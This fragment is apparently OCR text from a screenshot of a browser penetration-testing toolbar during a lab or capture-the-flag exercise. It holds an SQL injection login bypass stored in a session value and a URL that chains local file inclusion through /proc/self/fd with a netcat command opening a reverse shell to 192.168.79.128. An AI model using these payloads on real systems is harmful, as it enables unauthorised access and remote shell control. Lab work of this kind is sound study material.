 myusername|s:4:"john";mypassword|s:39:"' or 1=1# ";
192.168.79.184
Inspector Console Debugger Network Style Editor Performance Memory Storage
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.79.184/member.php?username=/proc/self/fd/9%00&cmd=/bin/nc.traditional
192.168.79.128 444 -e /bin/sh
Split URL